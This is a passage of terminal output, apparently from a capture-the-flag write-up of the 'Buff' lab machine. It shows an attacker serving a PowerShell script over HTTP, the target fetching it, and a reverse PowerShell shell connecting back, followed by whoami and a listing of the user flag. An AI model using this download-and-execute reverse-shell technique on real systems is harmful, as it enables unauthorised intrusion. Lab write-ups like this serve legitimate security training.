 ┌──(sixstringacks㉿k-rpgo)-[~/boxes/buff]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.198 - - [31/Aug/2021 17:24:51] "GET /ipst.ps1 HTTP/1.1" 200 -
Listening on 0.0.0.0 4200
Connection received on 10.10.10.198 49734
Windows PowerShell running as user shaun on BUFF
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs\gym\upload>whoami
buff\shaun
PS C:\xampp\htdocs\gym\upload> dir c:\users\shaun\desktop
Directory: C:\users\shaun\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 31/08/2021 14:48 34 user.txt
PS C:\xampp\htdocs\gym\upload>